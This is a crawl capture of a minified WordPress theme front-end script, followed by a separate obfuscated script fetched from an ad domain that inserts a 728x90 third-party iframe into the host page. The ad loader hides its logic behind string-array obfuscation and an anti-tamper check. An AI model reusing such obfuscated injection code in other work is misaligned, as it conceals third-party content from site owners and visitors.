data-loader="wn-circle-side"></div></div>'),n=a.closest(".magazin-wrap");n.data("post-name"),a.data("cat-slug");o.appendTo(a.closest(".magazin-wrap")),b.ajax({url:deep_localize.deep_ajax,type:"POST",data:{action:"deep_magazine_ele_ajax",param_category:a.attr("data-param_category"),post_title:n.attr("data-post_title"),post_url:n.attr("data-post_url"),post_number:n.attr("data-post_number"),post_prepage:n.attr("data-post_prepage"),excerpt_value:n.attr("data-excerpt_value"),sort_order:n.attr("data-sort_order"),type:n.attr("data-type"),param_tag:n.attr("data-param_tag"),pagination:n.attr("data-pagination"),uniqid:"",reviews:""},success:function(e){n.find(".magazin-cat-nav").find("li").find("a").removeClass("colorf"),a.addClass("colorf"),n.find(".pagination").remove();var t=b(e).find(".magazin-wrap-content");n.find(".magazin-wrap-content").replaceWith(t),i(),s(),o.remove()}})})}),b(window).on("load",function(){b(".wn-daily-post-carousel").owlCarousel({items:1,dots:!0,nav:!1,autoplay:!0,slideSpeed:600,paginationSpeed:400,autoPlay:6e3,loop:!0,navText:["",""]})}),b(".wpb_wrapper").find(".infobox").each(function(e,t){var a=b(this),o=a.find(".infoselect"),n=a.find(".showbox");o.val();o.niceSelect(),n.find(".info").hide(),n.find('.info[id="'+o.val()+'"]').show(),o.change(function(){var e=b(this).children("option:selected").val();n.find('.info[id="'+e+'"]').show().siblings().hide()})}),function(){if(b(".itemx")&&b(".tg-item")){var e=b(".single-gallery").find(".tg-item").length;b(".itemx").prepend(e+" ")}}(),l(),1280<=window.innerWidth&&b(".wn-edge-onepage").length){var e=b("div.wn-edge-onepage").data();b(".wn-edge-onepage").fullpage({menu:"#menu",lockAnchors:!1,navigation:e.navigation,navigationPosition:"right",showActiveTooltip:!0,slidesNavigation:!0,slidesNavPosition:"bottom",css3:!0,scrollingSpeed:e.scrollingspeed,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,scrollBar:!0,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:e.loopbottom,loopTop:e.looptop,loopHorizontal:!0,continuousHorizontal:!0,scrollHorizontally:!0,interlockedSlides:!0,dragAndMove:!0,offsetSections:!0,resetSliders:!0,fadingEffect:!0,normalScrollElements:"#element1, .element2",scrollOverflow:!1,scrollOverflowReset:!0,scrollOverflowOptions:null,touchSensitivity:15,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,verticalCentered:!0,fixedElements:".whb-wrap, #footer",responsiveWidth:0,responsiveHeight:0,responsiveSlides:!0,parallax:!0,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},sectionSelector:".wn-section, .elementor-top-section",lazyLoading:!1}),b("#fp-nav").find("li").each(function(e){e++,b(this).find("span").text(e)})}function o(){b(".wn-category-wrap").each(function(){var e=b(this),t=0,a=4,o=e.find(".wn-category-posts").children(".wn-category-tab").length,n=e.find(".wn-category-posts").attr("data-cat-slug"),i=e.find('.wn-category-posts[data-cat-slug="'+n+'"]');if(4<o){var s=e.find(".pagination").find('a[data-type="next"]');e.find(".pagination").find('a[data-type="previous"]');i.find(".wn-category-tab.active").slice(a).removeClass("active"),s.on("click",function(){t+=4,a+=4,i.find(".wn-category-tab.active").slice(t,a).removeClass("active"),i.find(".wn-category-tab").slice(t,a).addClass("active")})}})}b.fn.wnExpandable=function(e){var t=b.extend({id:0,selector:""},e);jQuery(document).on("click",t.selector,function(){jQuery(".wn-section-"+t.id+" .vc_section").slideToggle("slow")})},b(".wn-ftc").find(".wn-ftc-body").hide(),b(".wn-ftc").find(".wn-ftc-header").on("click",function(){b(this).closest(".wn-ftc").find(".wn-ftc-body").slideToggle().toggleClass("open"),b(this).closest(".wn-ftc").toggleClass("open")}),b(".wn-ftc").find(".wn-ftc-header").find(".ftc-close").on("click",function(){b(this).closest(".wn-ftc").fadeOut()}),o(),b(".wn-category-tab-nav").find("li").on("hover",function(){var e=b(this),t=e.data("cat-slug"),a=(e.find("a"),e.closest(".wn-category-wrap").find(".wn-category-posts"));e.addClass("active").siblings().removeClass("active"),e.find("a").addClass("colorf").closest("li").siblings().find("a").removeClass("colorf"),"all"!==t?(a.find(".wn-category-tab").removeClass("active"),a.find('.wn-category-tab[data-cat-slug="'+t+'"]').addClass("active")):"all"===t&&a.find(".wn-category-tab").addClass("active"),a.attr("data-cat-slug",t),o()});function t(){b(".ihwt-hotspot-wrapper").each(function(){b(this).find(".HotspotPlugin_Hotspot").each(function(e){var t=b(this);t.append('<span class="wn-hotspot-dot"></span>'),t.hasClass("animation-completed")||t.css("opacity","1"),t.waypoint(function(){t.hasClass("animation-completed")||t.addClass("animation-completed")},{offset:"90%"})})}),b(".ihwt-hotspot-wrapper .HotspotPlugin_Hotspot").each(function(e){var t=b(this).find("> div"),a=t.outerWidth(),o=t.offset();t.removeClass("ihwt-hotspot-left").removeClass("ihwt-hotspot-right"),o.left<=0&&o.left+a>jQuery(window).windowWidth?t.addClass("ihwt-hotspot-outsite"):o.left<=0?t.addClass("ihwt-hotspot-left"):o.left+a>jQuery(window).windowWidth&&t.addClass("ihwt-hotspot-right")})}b(".ihwt-hotspot-wrapper").each(function(){var e=b(this),t=e.data("hotspot-class")?e.data("hotspot-class"):"HotspotPlugin_Hotspot",a=e.data("hotspot-content")?e.data("hotspot-content"):"",o=e.data("action")?e.data("action"):"hover";""==a||e.find(".ihwt-hotspot-image-cover").hasClass("ihwt-hotspot-initialized")||e.find(".ihwt-hotspot-image-cover").addClass("ihwt-hotspot-initialized").hotspot({hotspotClass:t,interactivity:o,data:decodeURIComponent(a)})}),b("body").on("ihwt-hotspot-initialized",t),t(),jQuery(window).on("resize",t),1<=b(".wn-social-login").length&&(b(".wn-social-login").find("i.theChampLogin").each(function(){var e=b(this),t=e.attr("alt");e.after('<p class="social-text">'+t+"</p>")}),1<=".social-text".length&&b(".wn-social-login").find(".social-text").on("click",function(){b(this).closest("li").find("i.theChampLogin").trigger("click")})),b(".gw-go-col-wrap").on("hover",function(){b(this).removeClass("gw-go-hover")}),b(".sermon-wrap-toggle .js-contentToggle").contentToggle({toggleProperties:["height","opacity"],independent:!1,toggleOptions:{duration:400}}),b(window).load(function(){b(".sermon-carousel").each(function(e,t){var a=b(this),o=a.data("items");a.owlCarousel({items:o,pagination:!0,navigation:!1,navigationText:["",""],autoplay:!0,loop:!0,responsive:{0:{items:1},960:{items:2},1200:{items:o}}})})}),b(".cause-meta .vc_bar").addClass("colorb"),b(".cause-box .vc_bar ").addClass("colorb"),b(".alert .close").click(function(){b(this).closest(".alert").fadeOut("normal",function(){b(this).remove()})}),b(".post-gallery-format .gl-img").owlCarousel({items:1,nav:!0,autoplay:!0,loop:!0,navText:["<span class='gl-img-pre'></span>","<span class='gl-img-nxt'></span>","",""]}),b("#hamburger-nav li").on("click",function(){b(".wn-hamburger-wrap").removeClass("open-menu"),b("#wn-hamburger-icon .hamburger-icon").removeClass("open")}),b(".hamburger-icon-center").on("click",function(){b(".wn-hamburger-wrap").addClass("open-menu")});var a=b(".llms-course-wrapp"),n=b(".title-llms-course");b(a).first().show().siblings(".llms-course-wrapp").hide(),b(n).click(function(){b(this).next().slideToggle().siblings(".llms-lesson-link").slideUp()}),b("#header-search-modal").css("opacity","1")}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adsmaster.dev/addon/9b1a6fa6-3818-4ffc-ab2b-e477bda23afb/ext.js
body_size: 720
content:

      (function() {const _0x1507ad=_0x21de;function _0x100f(){const _0x193205=['append','90','true','currentScript','5534212pThAFr','(((.+)+)+)+$','4037490EEuaXK','createElement','906TidUso','460873MgYOpU','apply','//adsmaster.dev/display/9b1a6fa6-3818-4ffc-ab2b-e477bda23afb','overflow','setAttribute','2829085DtQBZh','querySelector','35115dyYbRK','hidden','3053818VvapWs','constructor','toString','search','iframe','style','4781268LWCZKl','32iUakiS'];_0x100f=function(){return _0x193205;};return _0x100f();}(function(_0x138729,_0x47c2af){const _0x3d402f=_0x21de,_0xc02745=_0x138729();while(!![]){try{const _0x4d0dfa=-parseInt(_0x3d402f(0x7b))/0x1+-parseInt(_0x3d402f(0x6a))/0x2+-parseInt(_0x3d402f(0x70))/0x3+parseInt(_0x3d402f(0x76))/0x4+-parseInt(_0x3d402f(0x68))/0x5*(-parseInt(_0x3d402f(0x7a))/0x6)+-parseInt(_0x3d402f(0x66))/0x7*(-parseInt(_0x3d402f(0x71))/0x8)+parseInt(_0x3d402f(0x78))/0x9;if(_0x4d0dfa===_0x47c2af)break;else _0xc02745['push'](_0xc02745['shift']());}catch(_0x17e2a3){_0xc02745['push'](_0xc02745['shift']());}}}(_0x100f,0xe27e6));function setAttributes(_0x454da3,_0x150a16){const _0x13de8a=_0x21de,_0x418cb3=function(){let _0x97481b=!![];return function(_0x511106,_0x40aaaf){const _0x586cb5=_0x97481b?function(){const _0x4761cc=_0x21de;if(_0x40aaaf){const _0x8cec4c=_0x40aaaf[_0x4761cc(0x7c)](_0x511106,arguments);return _0x40aaaf=null,_0x8cec4c;}}:function(){};return _0x97481b=![],_0x586cb5;};}(),_0x3a87ed=_0x418cb3(this,function(){const _0x5cac75=_0x21de;return _0x3a87ed[_0x5cac75(0x6c)]()['search'](_0x5cac75(0x77))[_0x5cac75(0x6c)]()[_0x5cac75(0x6b)](_0x3a87ed)[_0x5cac75(0x6d)](_0x5cac75(0x77));});_0x3a87ed();for(var _0x549e5e in _0x150a16){_0x454da3[_0x13de8a(0x7f)](_0x549e5e,_0x150a16[_0x549e5e]);}}let selfScp=document[_0x1507ad(0x75)]||document[_0x1507ad(0x67)]("script[src*='9b1a6fa6-3818-4ffc-ab2b-e477bda23afb']"),scp=selfScp['parentNode'];function _0x21de(_0xd98ca1,_0x3cc150){const _0x315e1b=_0x100f();return _0x21de=function(_0x3fe558,_0x3ce2a1){_0x3fe558=_0x3fe558-0x66;let _0x100f9d=_0x315e1b[_0x3fe558];return _0x100f9d;},_0x21de(_0xd98ca1,_0x3cc150);}if(scp){let el=document[_0x1507ad(0x79)](_0x1507ad(0x6e));el[_0x1507ad(0x6f)][_0x1507ad(0x7e)]=_0x1507ad(0x69),setAttributes(el,{'src':_0x1507ad(0x7d),'frameBorder':'0','scrolling':'no','marginHeight':'0','marginWidth':'0','topmargin':'0','leftmargin':'0','allowTransparency':_0x1507ad(0x74),'width':'728','height':_0x1507ad(0x73)}),scp[_0x1507ad(0x72)](el);}})();
    